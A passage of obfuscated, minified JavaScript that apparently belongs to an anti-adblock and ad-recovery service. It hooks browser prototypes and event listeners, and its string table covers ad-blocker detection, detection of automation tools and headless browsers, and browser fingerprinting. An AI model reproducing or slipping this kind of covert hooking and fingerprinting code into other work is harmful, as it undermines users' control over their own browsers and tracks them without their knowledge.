k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Failed to get encoded-id version: encoded-id is empty","contain|none|auto","brave","atrule","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","isAdBlockerDetected","https://consent.cesoirtv.com","prompt","api.rlcdn.com","googletag","DOMParser_parseFromString","pathname","gwd-","dable-tdn","Expect an apostrophe","/static/topics/topics_frame.html","<percentage>|<length>","/negotiate/script-set-value","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","validate","HTMLIFrameElement_name","im-apps.net","pmdstatic.net","copy","sourcesContent","hbopenbid.pubmatic.com","https://cmp.osano.com","dvi","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","internet_explorer","mgid.com","MSG_SYN_URG","callback","<noscript>","fonts.googleapis.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ownKeys","-ad","Wrong node type `","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","parentElement","thread-","XMLHttpRequest","afterend","adChoice","removeProperty","Worker","blocked_filters","option encode is invalid","cmd","-src","https://static.dable.io/dist/plugin.min.js","668490xjbddu","the-ozone-project.com","fill|contain|cover|none|scale-down","signalStatus","adform.net","[( <scope-start> )]? [to ( <scope-end> )]?","dispatchEvent","toLowerCase","running|paused",".end","c3ZtbQ==","<percentage>?&&<image>","navigator.permissions is undefined","auto|after","pubstack","trimLeft","grad","[<filter-function>|<url>]+","casalemedia.com","stack","releaseCursor","adhesion","clearInterval","<attachment>#","element display none important","__gads=ID=","gpt-rubicon","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","raptive","revert","cache_is_blocking_ads","<'inset'>","expression","ad-delivery.net","imprnt-cnt","scribd.com","filter","<'border-top-color'>{1,2}","translate3d( <length-percentage> , <length-percentage> , <length> )","url( <string> <url-modifier>* )|<url-token>","sp_message_","<grid-line> [/ <grid-line>]?","Document_querySelectorAll","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","gpt-highfivve","TopLevelCss","AdThrive_","CSSStyleDeclaration_getPropertyValue","hooking started without preframe hooking","traffective",'" as-key="',"loaded","return this","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","northantstelegraph.co.uk","https://qa.html-load.com","declaration","content-box|padding-box|border-box","low","y.one.impact-ad.jp","auto? [none|<length>]","invalid url (anchor href set): ","mezzomedia","condition","version","edg/","center|start|end|self-start|self-end|flex-start|flex-end","meta","uBO:","iionads.com","<bg-position>#","<-ms-filter-function>+","addType_","Ratio","device-cmyk( <number>#{4} )","location",'meta[name="as-event-handler-added"]',"normal|compact","fields","none|railed","parseFromString","__selenium_evaluate","FontFace","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","admanmedia.com","scale3d( [<number>|<percentage>]#{3} )","as_key",'" is expected',"gzip","article","IntersectionObserverEntry","<length-percentage>|min-content|max-content|auto","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","pub_300x250m","cqi","<bg-size>#","div {}","https://fb.html-load.com","Element_removeAttribute","string-token","setInterval","IFrame","tag","resize","main_richload","toSetString","cachedAt","yahoo-mail-v1","isSleipnir","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","as_adblock","dotomi.com","electron","ep2.adtrafficquality.google","[Profile Handler]","_top","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'margin-left'>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","urlGenerate","Element_id","__fxdriver_evaluate","isEmpty","rawMessage","Too many question marks","autobild.de","none|proximity|mandatory","liadm.com","right","eventName","91d63f52","Terminate - not active","History","cefsharp","groups","<easing-function>#","<header","getAdUnitPath","getAttribute","'))","FeatureRange","cbidsp","rex","/cgi-bin/PelicanC.dll","cssRules","innovid.com","<'column-width'>||<'column-count'>","<'align-self'> <'justify-self'>?","httpOnly","adpushup.com","read","<media-not>|<media-and>|<media-in-parens>","[lining-nums|oldstyle-nums]","sascdn.com","/pcs/activeview?","[<box>|border|padding|content|text]#","normal|strong|moderate|none|reduced","Not a Declaration node","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","ads-twitter.com","invalid protect-id key: ","as-extra","min( <calc-sum># )",'[id*="',"stringify","<page-selector-list>","tpdads.com","display none excluding pro","port1","_mappings","':' [before|after|first-line|first-letter]","get ","em5iZw==","responseXML","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Node","HTMLTableElement","adroll.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","some","scroll","Function name must be `url`","originalUrl","Event_stopImmediatePropagation","<url> <decibel>?|none","<head","238jxpfWT","httponly","Identifier or asterisk is expected","<'row-gap'> <'column-gap'>?","URL","this.postMessage(...arguments)","https://ib.adnxs.com/ut/v3/prebid","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sussexexpress.co.uk","mediarithmics.com","substr","http","/detect/script-block/script-blocked-checker","Script","[contain|none|auto]{1,2}","[shorter|longer|increasing|decreasing] hue","<transition-behavior-value>#","POST","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","writeln","none|discard-before||discard-after||discard-inner",'"inventories"',"arkadium-aps-tagan.adlightning.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[data-ad-name]","server","yellowblue.io","stroke","whale","normal|break-all|keep-all|break-word|auto-phrase","cdn-exchange.toastoven.net","tokenIndex","sendXHR","__tcfapi not found within timeout","sqrt( <calc-sum> )","String","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","isInIframe","thatgossip.com","attributionsrc=",'[data-id^="div-gpt-ad"]',"__esModule","adx.digitalmatter.services","evalLength","dppx","none|<length-percentage> [<length-percentage> <length>?]?","ADNXSMediation","sdk_version","flux-cdn.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[restore-rejections] restoreDeferredRejections__nonadblock","Yml4cXJod245emptNTRvMTJmZTBz","blockAdUnitPath","as-event-handler-added","<ns-prefix>? <ident-token>","base","r2b2.cz","<calc-product> [['+'|'-'] <calc-product>]*","Destroying blocked slots : ","\n  syntax: ","revert-layer","recovery_loaded_time","cdn.nidan.d2c.ne.jp","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","'[' <custom-ident>* ']'","argument val is invalid","focus/","s.amazon-adsystem.com","gpt-adapex","<line-style>{1,4}","prepend","phantomjs","requestAnimationFrame","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","last_processed_rules_count","IVT detection failed","isPropagationStoppedImmediate","dvmax","minutemedia","Unknown field `","as_window_id","<grid-line>","<'max-block-size'>","gpt-adingo","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","last","opacity(0)","triggerCount","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Missed `structure` field in `","rightComparison","CSSStyleDeclaration","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","snigelweb.com","OWptYW53eXF4MHM1NHp1dG82aA==","sources","xhr","hash","<urange>#","[first|last]? baseline","insertRule","SVGElement","safe","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Match","nearest-neighbor|bicubic","ownerNode","getClickUrl","padding|border","truvidplayer.com","no purpose 1 consent","/container.html","auto|<'border-style'>","input","freestar","content_ad","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","data:","[Bot] bot UA detected, ua=","flatMap","elapsed_time_ms","rotate( [<angle>|<zero>] )","pa-pbjs-frame","pbstck.com","href","comma","auto|grayscale","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Document","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","contents|none","sourceMapURL could not be parsed","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","_last","Number, dimension, ratio or identifier is expected","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","defaultPrevented","callPhantom",": [left|right|first|blank]","; SameSite=None","<'align-self'>|anchor-center","/ivt/detect","<pseudo-page>+|<ident> <pseudo-page>*","appsflyer.com","Y29rcQ==","onmousedown","edgios","TBL","<'margin-block'>","onmessage","__driver_evaluate","MatchOnceBuffer","match.rundsp.com","baseURI","MSG_ACK","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","equals","[data-ad-client]","floor","/recaptcha/api2/aframe","text-ad","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","miter|round|bevel","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt_","pageview","Invalid protect url: ","class extends self.XMLHttpRequest","History_replaceState","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLImageElement_src","yieldlove-ad-serving.net"," iterations","HTMLCanvasElement.getContext is not a function","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|<number>|<length>|<percentage>","pbjs","_prototype","element out of viewable window","none|<custom-ident>+","HTMLTemplateElement","json","top|bottom|block-start|block-end|inline-start|inline-end","HTMLIFrameElement","merequartz.com","<generic>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","abc","j7p.jp","media-amazon.com","$chrome_asyncScriptInfo","ops","none|circle|disc|square","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","descriptors","[<bg-layer> ,]* <final-bg-layer>","fuse","ads.blogherads.com","givt_detected","auto|none|scrollbar|-ms-autohiding-scrollbar","<'margin-block-end'>","[restore-rejections] handleQueued fetch","Window_requestIdleCallback","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","<composite-style>#","slot","normal|italic|oblique <angle>?","FeatureFunction","localeCompare","edinburghnews.scotsman.com","acos( <calc-sum> )","properties","a2Zwdg==","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","is_acceptable_ads_blocked","<'justify-self'>|anchor-center","<keyframe-block>+","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","__as_ready_resolve","paint( <ident> , <declaration-value>? )","calc(","w = window.parent;","Selector is expected","<clip-source>|[<basic-shape>||<geometry-box>]|none","springserve.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","length","none|all","ids","view( [<axis>||<'view-timeline-inset'>]? )","<ident-token>|<function-token> <any-value>? )","CSSStyleDeclaration_setProperty","write","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","matchAtrulePrelude","; Priority=Medium","<font-stretch-absolute>{1,2}","bidsBackHandler","start|center|end|justify","<div","tagName","combo","undefined","*[id]","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","DocumentFragment_querySelectorAll","ad01","[<url> [format( <string># )]?|local( <family-name> )]#","infinityfree.com","<single-animation-play-state>#","<blend-mode>#","insertAfter","turn","<color-stop-length>|<color-stop-angle>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","<'border-top-width'>||<'border-top-style'>||<color>","index","[AdShield API] All cmds executed, ready for new cmds","adjacket","umogames.com","inventory_id","isAbsolute","direction","exports","core-ads","Element_hasAttribute","esp.rtbhouse.com","enjgioijew","prebid","safeframe.googlesyndication.com","; HttpOnly","headers","<box>|margin-box","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","[<integer [0,∞]> <absolute-color-base>]#","HTMLAnchorElement_hash","matchRef","attributeFilter","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","gpt-firstimpression","/getconfig/sodar","navigator.plugins is undefined","<number-one-or-greater>","<position>#","frameId","sidead","Exception occurred in proxy property get ","navigator.appVersion is undefined","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<'border-width'>||<'border-style'>||<color>","first-id.fr","token","scanNumber","tokenStart","getLocationFromList","skip-node","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","gpt_slot_rendered_time",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]'," is blocked","nowrap|wrap|wrap-reverse","tel:","status","replaceSync","programme.tv","matches","only","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","headless_chrome","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","none|text|all|-moz-none","opacity","className","sn_ad_label_","Destroying interstitial slots : ","normal|[light|dark|<custom-ident>]+&&only?","Unknown type: ","mimeTypes","leader( <leader-type> )","reference","Parentheses","[<length-percentage>|left|center|right]#","<page-margin-box-type> '{' <declaration-list> '}'","link","coupang-dynamic","ad-unit","teads","https://prg.smartadserver.com/prebid/v1","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","none|<integer>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","banner_ad","ident-token","splice","percentage-token","cooktoria.com","lngtdv.com","https://img-load.com","nightmare","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-height","powerad.ai","sdkVersion","getDetections","shouldPageviewOnUrlChange","Document_referrer","serverbid.com","kayzen.io","[<predefined-rgb-params>|<xyz-params>]","padding-box|content-box","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","import","<line-style>","scale( [<number>|<percentage>]#{1,2} )","<mask-layer>#","avt","kargo.com","script-src-elem","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","atan( <calc-sum> )","yieldmo.com","no-limit|<integer>","ittpx-asia.eskimi.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","closest","isVisibleDocument","generated","ups.analytics.yahoo.com","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","strict","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","indexOf","auto|<color>{2}","<box>#","matchAll","send","basename","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","prependData","getAtruleDescriptor","__prehooked","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","none|[<number>|<percentage>]{1,3}","params","none|auto|textfield|menulist-button|<compat-auto>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","pub.network","not-","reserved1Input","HTMLAnchorElement_attributionSrc","systemLanguage","HTMLMetaElement_content","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<string> [<integer>|on|off]?","<length-percentage>|<flex>|min-content|max-content|auto","zemanta.com","top","Hex digit is expected","useragent","dataset","Mesa OffScreen","Analytics.event(","Expect a keyword","parseSourceMapInput","as_test","charCodeAt","alpha|luminance|match-source","responseURL","Response","redirected","gpt-geniee","resolve","else","isAdblockUser","requestNonPersonalizedAds","getFirstListNode","Element_tagName","ACK","PseudoClassSelector","getSetCookie","HTML","ar-v1","consumeUntilLeftCurlyBracket","single|multiple","<compound-selector>#","tagan.adlightning.com","flashtalking.com","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<boolean-expr[","NestingSelector","normal|allow-discrete","[contextual|no-contextual]","responseText","loader","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<integer>|<length>","max","data-","$cdc_asdjflasutopfhvcZLmcf","getParameter","[<compound-selector>? <pseudo-compound-selector>*]!","sleipnir/","adshield","sp.","fullscreen","ad_unit_path","DeclarationList","<'cue-before'> <'cue-after'>?","outerHeight","as-click-message-handler-added","[<length>|<number>]{1,4}","startOffset","adsappier.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","HTMLSourceElement_src","Expect `","auto|<animateable-feature>#","skipWs","[<image>|<string>] [<resolution>||type( <string> )]","publisher","normal|<length>","<family-name>#","Class extends value ","auth","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","__gpp not found within timeout","default|menu|tooltip|sheet|none","fraudSensorParams","null","[none|<custom-ident>]#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","/gampad/ads","contains","auto|loose|normal|strict|anywhere","normal|small-caps","onclick","www.google.com","cache_isbot","ad_","Window","optable.co","expires","decodeId","plainchicken.com","gpt-andbeyond","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","pubads","odd","normal|text|emoji|unicode","initial","RegExp_exec","cmVzZXJ2ZWQyT3V0cHV0","12456xHuXIy","dable","Window_fetch","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<namespace-prefix>? [<string>|<url>]","https://ssb-global.smartadserver.com/api/bid","querySelectorAll","http://127.0.0.1","HyphenMinus is expected","geoedge.be","tail","HTMLVideoElement","confirm","matchDeclaration","; SameSite=Strict","isInAdIframe","permission","<counter()>|<counters()>","[csstree-match] BREAK after ","auto|bar|block|underscore","pop","<'text-emphasis-style'>||<'text-emphasis-color'>","khz","N is expected","hashchange","detect","@@toPrimitive must return a primitive value.","<html","process","fetch","VENDOR","<color> <color-stop-length>?","attributes","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","HTMLAnchorElement_origin","join","selectorText","Unknown node type: ","auto|never|always","Unknown context `","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","consents","features","ltr|rtl","String_replace","botd timeout","cef","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","HTMLElement","plugins","_grecaptcha_ready","true","Element_classList","char must be length 1","PseudoElementSelector","text-ad-links","HTMLTableSectionElement","setIsTcfNeeded",".pages.dev","Boolean","getPropertyValue","visit","display","eatDelim",'div[aria-label="Ads"]',"<length>|<percentage>","forEach","agkn.com","indexww.com","isElementDisplayNoneImportant","visible|hidden|collapse","sequentum","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","shardingIndex","getSizes","even","none|left|right|both|inline-start|inline-end","https://consent.manchesterworld.uk","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unsafe|safe","leave","gamezop.com","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","welt.de","auto|<custom-ident>","adma","SyntaxReferenceError","skip","sourceMap","visible|auto|hidden","__fxdriver_unwrapped","message","external","reject","flags","Failed to detect bot","<ray()>|<url>|<basic-shape>","hasFocus","Declaration","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","__as_xhr_onload","https://consent.lep.co.uk","clientWidth","; Domain=","sourceContentFor","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Intl","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<keyframes-name>","adUnits","insertAdjacentHTML","getCategoryExclusions",'"><\/script>',"colon-token","hotjar.com","interstitial","monitoring","poster","start|end|center|baseline|stretch","[getDecodedLocation] failed to find decoded location","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#",'Identifier "',"cancelAnimationFrame","http://api.dable.io/widgets/","https://c.amazon-adsystem.com/aax2/apstag.js","balance","[<geometry-box>|no-clip]#","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","allowInterstitial","invalid protect-id prefix: ","quizlet.com","<'bottom'>","Combinator","cache_is_blocking_acceptable_ads","circle( [<shape-radius>]? [at <position>]? )","insertAdjacentElement","<single-animation-timeline>#","]-token","/pagead/gen_204?","svh","prev_scp","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[AdBlockDetector] page unloaded while checking acceptable ads target ","isVisibleNode","-webkit-calc(","onorientationchange","walkContext","img_","ads_","https://consent.halifaxcourier.co.uk","blur( <length> )","<'border-bottom-left-radius'>","Number sign is expected","SyntaxError","__as_is_xhr_loading","image","https://html-load.com","exp( <calc-sum> )","WebGLRenderingContext.getParameter is not a function","[object Intl]","[-token","text/html","<'height'>","consumeUntilSemicolonIncluded","[<family-name>|<generic-family>]#","https://ghb.adtelligent.com/v2/auction/","next","unprotect","Unexpected end of input","<color>{1,4}","snigel-","hsl|hwb|lch|oklch","aborted","dump"," used missed syntax definition ","horizontal|vertical|inline-axis|block-axis|inherit","getGPPData","nn_","/gpt/setup","osano-","protectUrlContext","browserKind","none|<filter-function-list>|<-ms-filter-function-list>","anymind360.com","rfihub.com","is_blocking_ads","<image>|<color>","layer","<'padding-left'>{1,2}","intentiq.com","ZmthZA==","idRegex","excludeHosts","okNetworkStatusCodes","race","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","rest","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","cqh","stylesheetUrlsToLoadBeforeHooking","search","Identifier is expected but function found","getUserIds","rel","function ","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","getOwnPropertyDescriptor","consumeNumber","Element_querySelectorAll","attributionSrc","[INVENTORY] found visible ","display none","block","isNameCharCode",'target="_top"',"Operator","selector( <complex-selector> )","trim","doubleclick\\.net","Field `","Document_getElementById","WhiteSpace","last_bfa_at","thebrighttag.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","base[href]","Comma","consume","window.as_location","ADM (","getName","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","frameElement","adv-","insertBefore","boundingClientRect","impactify.media","[common-ligatures|no-common-ligatures]","<'border-top-color'>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","parseValue","dvmin","ac-","recovery_adm_click_ar","eof","has","allow-scripts","{-token","always|[anchors-valid||anchors-visible||no-overflow]","TypeSelector","HTMLVideoElement_src","in2w_key","Selector","axelspringer.com","__fr","<'margin-left'>{1,2}","adfit","sync.search.spotxchange.com","as_logs","none|<transform-list>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","intervalId","min","HTMLAnchorElement_port","omid-","rlh","infinite|<number>","dn0qt3r0xannq.cloudfront.net","none|manual|auto","none|forwards|backwards|both","window.top.confiant.services().onASTAdLoad","initial|inherit|unset|revert|revert-layer","__lastWatirAlert","drag|no-drag","coachjs","as-search-","polarbyte.com","Number sign is not allowed","intersectionRatio","travle.earth","for","Group","Window_name","doubleverify.com","arrayBuffer","cmpStr","ccgateway.net","MediaQuery","spawn","lookupType","scaleX( [<number>|<percentage>] )","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","gpt-anymind","document.documentElement is undefined","fastclick.net","Forward report url to engineers","cookielaw.org","fill","lep.co.uk","types","fxios/","recoverAds","<'max-width'>","\n  ","Neither `enter` nor `leave` walker handler is set or both aren't a function","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends 